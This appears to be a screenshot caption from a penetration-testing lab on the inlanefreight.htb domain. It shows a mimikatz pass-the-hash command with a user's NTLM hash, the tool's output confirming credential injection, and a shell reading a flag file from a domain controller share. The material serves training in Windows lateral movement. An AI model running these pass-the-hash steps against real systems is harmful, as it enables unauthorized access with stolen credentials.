 Select Administrator: Command Prompt
mimikatz(commandline) # sekurlsa::pth /user:david /rc4:c39f2beb3d2ec06a62cb887fb391dee0 /domain:inlanefreight.htb
user    : david
domain  : inlanefreight.htb
program : cmd.exe
impers. : no
NTLM    : c39f2beb3d2ec06a62cb887fb391dee0
  |  PID  2816
  |  TID  2804
  |  LSA Process is now R/W
  |  LUID 0 ; 3147084 (00000000:0030054c)
  \_ msv1_0   - data copy @ 000001C2AC5D3A40 : OK !
  \_ kerberos - data copy @ 000001C2ACDB99A8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>more \\dc01\david\david.txt
D3V1d_Fl5g_is_Her3
C:\Windows\system32>